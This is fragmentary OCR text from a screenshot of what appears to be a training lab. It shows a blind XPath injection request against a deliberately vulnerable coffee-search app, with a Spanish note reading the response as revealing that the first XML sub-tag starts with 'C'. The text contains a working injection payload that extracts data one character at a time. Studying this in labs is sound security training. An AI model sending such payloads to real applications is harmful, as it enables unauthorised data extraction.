 search=1' and substring(name(/*[1]/*[1]),1,1)='C&submit=
Search
esponse
Pretty Raw Hex Render
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Search Your Coffee
1' and substring(name(/*[1]/*[1]),1,1)='C
Search
Como la web nos brinda
información, quiere decir
que la primera Sub-
Etiqueta comienza por la
letra "C"
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of vanilla gelato or ice cream
topped with a shot of hot espresso. Some variations also include a shot of Amaretto or other liqueur.